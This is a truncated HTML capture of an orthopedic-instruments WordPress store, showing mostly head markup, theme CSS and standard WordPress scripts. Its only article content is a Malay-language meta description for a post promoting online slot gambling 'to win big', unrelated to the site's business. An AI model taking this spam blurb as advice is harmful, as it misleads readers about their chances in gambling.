

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/
body_size: 25185
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://orthopedicinst.com/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v19.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arahan Bermain Slot Online Untuk Menang Besar - Orthopedic Inst</title>
	<link rel="canonical" href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arahan Bermain Slot Online Untuk Menang Besar - Orthopedic Inst" />
	<meta property="og:description" content="Arahan Bermain Slot Online, semua penjudi judi togel ingin tahu cara menjadi pemenang di slot. Setiap mesin slot, mempunyai sistem tingkat ganti rugi berbeda dari takaran jackpot serta hasil baik. Setiap casino bagus darat atau pun online sangat mudah menaruh taruhan, termasuk kelompokan Anda untuk menerima putaran gratis. Anda usah belaja serta menyiapkan pengetahuan untuk [...]" />
	<meta property="og:url" content="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/" />
	<meta property="og:site_name" content="Orthopedic Inst" />
	<meta property="article:published_time" content="2023-03-18T21:25:25+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/c4JT_5xfrWE/hqdefault.jpg" />
	<meta name="author" content="wadminw" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="wadminw" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/","url":"https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/","name":"Arahan Bermain Slot Online Untuk Menang Besar - Orthopedic Inst","isPartOf":{"@id":"https://orthopedicinst.com/#website"},"primaryImageOfPage":{"@id":"https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/#primaryimage"},"image":{"@id":"https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/c4JT_5xfrWE/hqdefault.jpg","datePublished":"2023-03-18T21:25:25+00:00","dateModified":"2023-03-18T21:25:25+00:00","author":{"@id":"https://orthopedicinst.com/#/schema/person/2cb44660b7df295a4581101fa197f3f9"},"breadcrumb":{"@id":"https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/#primaryimage","url":"https://i.ytimg.com/vi/c4JT_5xfrWE/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/c4JT_5xfrWE/hqdefault.jpg"},{"@type":"BreadcrumbList","@id":"https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://orthopedicinst.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://orthopedicinst.com/blog/"},{"@type":"ListItem","position":3,"name":"Arahan Bermain Slot Online Untuk Menang Besar"}]},{"@type":"WebSite","@id":"https://orthopedicinst.com/#website","url":"https://orthopedicinst.com/","name":"orthopedicinst","description":"Orthopedic Instruments &amp; Implants","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://orthopedicinst.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://orthopedicinst.com/#/schema/person/2cb44660b7df295a4581101fa197f3f9","name":"wadminw","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://orthopedicinst.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3262774135945436a5ff1ef267580907?s=96&d=mm&r=g","caption":"wadminw"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orthopedic Inst &raquo; Feed" href="https://orthopedicinst.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orthopedic Inst &raquo; Comments Feed" href="https://orthopedicinst.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orthopedic Inst &raquo; Arahan Bermain Slot Online Untuk Menang Besar Comments Feed" href="https://orthopedicinst.com/arahan-bermain-slot-online-untuk-menang-besar/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orthopedicinst.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}figure{margin:0 0 1em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orthopedicinst.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://orthopedicinst.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://orthopedicinst.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.2);
				src:
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.2) format("embedded-opentype"),
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.2) format("woff2"),
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.2) format("truetype"),
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.2) format("woff"),
					url(https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://orthopedicinst.com/wp-content/themes/flatsome/style.css?ver=3.14.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%2C400%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orthopedicinst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://orthopedicinst.com/wp-json/" /><link rel="alternate" type="application/json" href="https://orthopedicinst.com/wp-json/wp/v2/posts/2614" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orthopedicinst.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orthopedicinst.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.0.1" />
<link rel='shortlink' href='https://orthopedicinst.com/?p=2614' />
<link rel="alternate" type="application/json+oembed" href="https://orthopedicinst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forthopedicinst.com%2Farahan-bermain-slot-online-untuk-menang-besar%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orthopedicinst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forthopedicinst.com%2Farahan-bermain-slot-online-untuk-menang-besar%2F&#038;format=xml" />
<meta name="google-site-verification" content="zi6cUuro-Nsh_9kwZ5BykmfbcP6M1Whj74LI7WcUEMo" /><meta name="google-site-verification" content="zi6cUuro-Nsh_9kwZ5BykmfbcP6M1Whj74LI7WcUEMo" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://orthopedicinst.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://orthopedicinst.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orthopedicinst.com/wp-content/uploads/2021/05/cropped-fav-icon-a-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orthopedicinst.com/wp-content/uploads/2021/05/cropped-fav-icon-a-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orthopedicinst.com/wp-content/uploads/2021/05/cropped-fav-icon-a-180x180.png" />
<meta name="msapplication-TileImage" content="https://orthopedicinst.com/wp-content/uploads/2021/05/cropped-fav-icon-a-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #ff6404;}.header-main{height: 68px}#logo img{max-height: 68px}#logo{width:217px;}.header-bottom{min-height: 11px}.header-top{min-height: 35px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 295px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 50%;}.header-bg-color, .header-wrapper {background-color: #f5f7fb}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 9px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 6px }.header-bottom-nav > li > a{line-height: 25px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.header-top{background-color:#ff6404!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #ff6404;}/* Color !important */[data-text-color="primary"]{color: #ff6404!important;}/* Background Color */[data-text-bg="primary"]{background-color: #ff6404;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #ff6404;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #ff6404}.nav-tabs > li.active > a{border-top-color: #ff6404}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #ff6404 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #ff6404 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #ff6404;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#1f183c; }[data-text-bg="secondary"]{background-color: #1f183c;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #1f183c}/* Color !important */[data-text-color="secondary"]{color: #1f183c!important;}/* Border */.secondary.is-outline:hover{border-color:#1f183c}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #1e173b}.alert.is-link, .alert.is-outline, .color-alert{color: #1e173b;}/* Color !important */[data-text-color="alert"]{color: #1e173b!important;}/* Background Color */[data-text-bg="alert"]{background-color: #1e173b;}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #191919;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #446084;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #446084;}a{color: #1e173b;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #54dc2b}.shop-page-title.featured-title .title-bg{background-image: url(https://orthopedicinst.com/wp-content/uploads/2021/06/bg.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #191919!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #191919!important;}.header-main .header-button > .button:not(.is-outline){background-color: #191919!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #446084!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #446084!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #446084!important;}.footer-2{background-color: #1e173b}.absolute-footer, html{background-color: #000000}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style></head>

<body class="post-template-default single single-post postid-2614 single-format-standard theme-flatsome woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" 